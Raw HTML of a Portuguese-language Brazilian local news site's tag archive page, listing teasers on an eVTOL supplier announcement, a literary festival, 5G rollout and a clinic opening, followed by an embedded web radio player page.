		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/aviao/"  rel="category tag">Aviação</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/eve-anuncia-fornecedores-de-avionicos-controles-de-voo-e-sistema-de-gerenciamento-termico-para-o-evtol/" title="Eve anuncia fornecedores de aviônicos, controles de voo e sistema de gerenciamento térmico para o eVTOL">Eve anuncia fornecedores de aviônicos, controles de voo e sistema de gerenciamento térmico para o eVTOL</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/eve-anuncia-fornecedores-de-avionicos-controles-de-voo-e-sistema-de-gerenciamento-termico-para-o-evtol/" title="16:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-06T16:59:45-03:00"></time><time class="updated" datetime="2023-11-06T16:59:47-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/eve-anuncia-fornecedores-de-avionicos-controles-de-voo-e-sistema-de-gerenciamento-termico-para-o-evtol/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/taubate-2/" rel="tag">´TAUBATÉ</a>, <a href="https://www.radiojoseense.com.br/tag/embraer/" rel="tag">Embraer</a>, <a href="https://www.radiojoseense.com.br/tag/eve/" rel="tag">EVE</a>, <a href="https://www.radiojoseense.com.br/tag/eve-air-mobility/" rel="tag">Eve Air Mobility</a>, <a href="https://www.radiojoseense.com.br/tag/evtol/" rel="tag">eVTOL</a>, <a href="https://www.radiojoseense.com.br/tag/garmin-nyse-grmn/" rel="tag">Garmin® (NYSE: GRMN)</a>, <a href="https://www.radiojoseense.com.br/tag/intergalactic/" rel="tag">Intergalactic</a>, <a href="https://www.radiojoseense.com.br/tag/liebherr/" rel="tag">Liebherr</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba/" rel="tag">Vale do Paraíba</a></span></div>
		<div class="entry-content clearfix">
			<p>A&nbsp;Eve Air Mobility&nbsp;(“Eve”) (NYSE: EVEX; EVEXW) divulgou três novos fornecedores para sua aeronave elétrica de decolagem e pouso vertical (eVTOL).</p>
			<a class="more-link" title="Eve anuncia fornecedores de aviônicos, controles de voo e sistema de gerenciamento térmico para o eVTOL" href="https://www.radiojoseense.com.br/eve-anuncia-fornecedores-de-avionicos-controles-de-voo-e-sistema-de-gerenciamento-termico-para-o-evtol/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1675" class="post-1675 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-noticias tag-ailton-krenak tag-flima tag-santo-antonio-do-pinhal tag-serra-da-mantiqueira">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/flima-chega-a-6a-edicao-com-mais-de-100-atividades-e-homenagem-a-ailton-krenak/" title="Flima chega a 6ª edição com mais de 100 atividades e homenagem a Ailton Krenak">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/10/FLIMA-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/cultura/"  rel="category tag">Cultura</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/flima-chega-a-6a-edicao-com-mais-de-100-atividades-e-homenagem-a-ailton-krenak/" title="Flima chega a 6ª edição com mais de 100 atividades e homenagem a Ailton Krenak">Flima chega a 6ª edição com mais de 100 atividades e homenagem a Ailton Krenak</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/flima-chega-a-6a-edicao-com-mais-de-100-atividades-e-homenagem-a-ailton-krenak/" title="16:10" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-10-11T16:10:45-03:00"></time><time class="updated" datetime="2023-10-11T16:10:46-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/flima-chega-a-6a-edicao-com-mais-de-100-atividades-e-homenagem-a-ailton-krenak/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/ailton-krenak/" rel="tag">Ailton Krenak</a>, <a href="https://www.radiojoseense.com.br/tag/flima/" rel="tag">FLIMA</a>, <a href="https://www.radiojoseense.com.br/tag/santo-antonio-do-pinhal/" rel="tag">SANTO ANTONIO DO PINHAL</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a></span></div>
		<div class="entry-content clearfix">
			<p>Festa Literária da Mantiqueira traz 11 mesas literárias, lançamentos de livros e filmes, estreias teatrais, mostra audiovisual indígena, 30 sessões</p>
			<a class="more-link" title="Flima chega a 6ª edição com mais de 100 atividades e homenagem a Ailton Krenak" href="https://www.radiojoseense.com.br/flima-chega-a-6a-edicao-com-mais-de-100-atividades-e-homenagem-a-ailton-krenak/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1533" class="post-1533 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-tecnologia tag-5g tag-internet tag-litoral-norte tag-rmvale tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-sjc tag-sjcampos tag-vale tag-vale-do-paraiba-2">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/" title="São José terá tecnologia 5G a partir de janeiro de 2023">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/07/network-5753179_1280-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/tecnologia/"  rel="category tag">Tecnologia</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/" title="São José terá tecnologia 5G a partir de janeiro de 2023">São José terá tecnologia 5G a partir de janeiro de 2023</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/" title="11:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-11T11:48:18-03:00"></time><time class="updated" datetime="2022-07-11T11:48:24-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/5g/" rel="tag">5G</a>, <a href="https://www.radiojoseense.com.br/tag/internet/" rel="tag">INTERNET</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/sjcampos/" rel="tag">SJCAMPOS</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba-2/" rel="tag">VALE DO PARAIBA</a></span></div>
		<div class="entry-content clearfix">
			<p>São José dos Campos&nbsp;será uma das primeiras cidades do Brasil onde a tecnologia&nbsp;5G&nbsp;será implantada. De acordo com a Anatel (Agência</p>
			<a class="more-link" title="São José terá tecnologia 5G a partir de janeiro de 2023" href="https://www.radiojoseense.com.br/sao-jose-tera-tecnologia-5g-a-partir-de-janeiro-de-2023/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

<article id="post-1485" class="post-1485 post type-post status-publish format-standard has-post-thumbnail hentry category-empresas category-noticias tag-espaco-saude tag-espaco-saude-do-vale-sul-shopping tag-fcs tag-fcs-diagnostico-odontologico tag-laboratorio tag-litoral-norte tag-rmvale tag-sao-jose-dos-campos tag-serra-da-mantiqueira tag-shopping-vale-sul tag-sjc tag-sjcampos tag-vale tag-vale-do-paraiba-2 tag-vale-sul-shopping">
	
				<div class="featured-image">
				<a href="https://www.radiojoseense.com.br/fcs-inaugura-sua-2a-unidade-em-sao-jose-dos-campos/" title="FCS INAUGURA SUA 2ª. UNIDADE EM SÃO JOSÉ DOS CAMPOS">
					<img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/05/DSC_9715-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/empresas/"  rel="category tag">Empresas</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.radiojoseense.com.br/fcs-inaugura-sua-2a-unidade-em-sao-jose-dos-campos/" title="FCS INAUGURA SUA 2ª. UNIDADE EM SÃO JOSÉ DOS CAMPOS">FCS INAUGURA SUA 2ª. UNIDADE EM SÃO JOSÉ DOS CAMPOS</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/fcs-inaugura-sua-2a-unidade-em-sao-jose-dos-campos/" title="18:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-05-31T18:52:42-03:00"></time><time class="updated" datetime="2022-05-31T18:52:44-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/fcs-inaugura-sua-2a-unidade-em-sao-jose-dos-campos/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				<span class="tag-links"><i class="fa fa-tags"></i><a href="https://www.radiojoseense.com.br/tag/espaco-saude/" rel="tag">Espaço Saúde</a>, <a href="https://www.radiojoseense.com.br/tag/espaco-saude-do-vale-sul-shopping/" rel="tag">Espaço Saúde do Vale Sul Shopping</a>, <a href="https://www.radiojoseense.com.br/tag/fcs/" rel="tag">FCS</a>, <a href="https://www.radiojoseense.com.br/tag/fcs-diagnostico-odontologico/" rel="tag">FCS Diagnóstico Odontológico</a>, <a href="https://www.radiojoseense.com.br/tag/laboratorio/" rel="tag">LABORATORIO</a>, <a href="https://www.radiojoseense.com.br/tag/litoral-norte/" rel="tag">litoral norte</a>, <a href="https://www.radiojoseense.com.br/tag/rmvale/" rel="tag">RMVALE</a>, <a href="https://www.radiojoseense.com.br/tag/sao-jose-dos-campos/" rel="tag">São José dos Campos</a>, <a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/" rel="tag">serra da mantiqueira</a>, <a href="https://www.radiojoseense.com.br/tag/shopping-vale-sul/" rel="tag">Shopping Vale Sul</a>, <a href="https://www.radiojoseense.com.br/tag/sjc/" rel="tag">SJC</a>, <a href="https://www.radiojoseense.com.br/tag/sjcampos/" rel="tag">SJCAMPOS</a>, <a href="https://www.radiojoseense.com.br/tag/vale/" rel="tag">VALE</a>, <a href="https://www.radiojoseense.com.br/tag/vale-do-paraiba-2/" rel="tag">VALE DO PARAIBA</a>, <a href="https://www.radiojoseense.com.br/tag/vale-sul-shopping/" rel="tag">Vale Sul Shopping</a></span></div>
		<div class="entry-content clearfix">
			<p>A&nbsp;FCS Diagnóstico Odontológico, antigamente conhecida como Focus Radiologia, realizou no dia 27 de maio um evento para comemorar seus 18</p>
			<a class="more-link" title="FCS INAUGURA SUA 2ª. UNIDADE EM SÃO JOSÉ DOS CAMPOS" href="https://www.radiojoseense.com.br/fcs-inaugura-sua-2a-unidade-em-sao-jose-dos-campos/">
				<span>Ler mais</span>
			</a>
		</div>

	</div>

	</article>

				</div>

							<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/page/2/" >&larr; Anterior</a></li>
				<li class="next"></li>
			</ul>
			
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Entretenimento</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo"><img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/Kinoplex-Diamante-Vale-Sul-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Vale Sul Shopping inaugura cinema de luxo" title="Vale Sul Shopping inaugura cinema de luxo" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo">
				Vale Sul Shopping inaugura cinema de luxo			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="10:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-30T10:18:57-03:00"></time><time class="updated" datetime="2023-11-30T10:21:05-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
							<p>Sessões terão início amanhã, quinta-feira, dia 30/11 Em parceria com a rede&nbsp;Kinoplex, o cinema Diamante é uma exclusividade do Vale</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Geraldo Luís é o novo contratado da RedeTV!" title="Geraldo Luís é o novo contratado da RedeTV!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!">
				Geraldo Luís é o novo contratado da RedeTV!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="20:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-12T20:13:11-03:00"></time><time class="updated" datetime="2023-09-12T20:13:12-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/gastronomia/"  rel="category tag">Gastronomia</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!">
				Sommelier de Cervejas: você não conhece essa profissão mas o governo já!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="22:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-01-21T22:42:46-03:00"></time><time class="updated" datetime="2023-01-21T22:42:51-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			</div></aside><aside id="colormag_300x250_advertisement_widget-12" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.radios.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/app-radiosnet-300x250-a.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="https://www.cxradio.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/300x250-01.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/bemcasadosmariza?igsh=MWdubWp2YmdrN3Fkaw=="><img loading="lazy" decoding="async" width="642" height="600" src="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg" alt="" class="wp-image-1782" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg 642w, https://www.radiojoseense.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg 300w" sizes="auto, (max-width: 642px) 100vw, 642px" /></a></figure>
</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-1.jpg" width="300" height="250" alt=""></div>		</div>

		</aside><aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><p>Contato:redacao@radiojoseense.com.br<br />
Telefone: (12) 3942-8169</p>
</div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornaljoseensenews.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/10981740_542556432550335_1300192579161679068_n.jpg" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
					<aside id="colormag_300x250_advertisement_widget-8" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><a href="http://jornalstartup.com.br/" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/B1.png" width="300" height="250" alt=""></a></div>		</div>

		</aside>				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" ><span>Rádio Joseense</span></a>. Todos os direitos reservados.<br>Tema: ColorMag por <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.0.3" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.0.3" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.0.0.3" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.0.3" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.0.3" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.0.3" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.0.3" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.0.3" id="colormag-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://player.hdradios.net/player-barra/7248/000000
body_size: 1771
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Web Radio</title>
<script type="text/javascript" src="https://player.hdradios.net/inc/ajax-player.js"></script>
<style>
body {
	background: #000000;
	margin: 0px auto;
	overflow: hidden;
}
#player {
	width:800px;
	height:35px;
	margin:0px auto;
}
#player-controles {
	width:135px;
	height:30px;
	text-align:left;
	float:left
}
#player-vu-meter {
	width:100px;
	height:30px;
	text-align:left;
	float:left
}
#player-musica {
	width:350px;
	height:35px;
	text-align:left;
	padding-top:5px;
	float:left;
	cursor:pointer
}
#player-links {
	height:35px;
	text-align:right;
	padding-top:5px;
	float:right
}
.marquee {
    width:100%;
    height:25px; 
    overflow:hidden;
    white-space:nowrap;
    padding-top:5px;
}

.marquee span {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 15s linear infinite;
}

@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.texto_padrao {
	color: #FFFFFF;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:normal;
}
</style>
</head>

<body>
<div id="player">


<div id="player-controles">
<audio data-streaming="https://sv16.hdradios.net:7248/stream" id="player_html5" autoplay src="https://sv16.hdradios.net:7248/stream">Seu navegador nÃ£o tem suporte a HTML5</audio><img src="https://player.hdradios.net/img/icones/img-icone-player-html5-play.png" width="30" height="30" align="absmiddle" onclick="play_pause('play')" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-pause.png" width="20" height="20" align="absmiddle" onclick="play_pause('pause')
	document.getElementById('player_html5').currentTime = 0;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-mais.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume += 0.1;" style="cursor:pointer" />&nbsp;<img src="https://player.hdradios.net/img/icones/img-icone-player-html5-menos.png" width="15" height="35" align="top" onclick="document.getElementById('player_html5').volume -= 0.1;" style="cursor:pointer" />
<script type="text/javascript">
// Volume Inicial player HTML5
document.getElementById("player_html5").volume=1.0;
</script>
</div>
<div id="player-vu-meter"><img src="https://player.hdradios.net/img/img-player-vu-meter.gif" width="100" height="25" /></div>



<div id="player-musica" class="texto_padrao" onclick="abrir_popup_letra();">
<div class="marquee"><span id="musica_atual"></span></div>
</div>

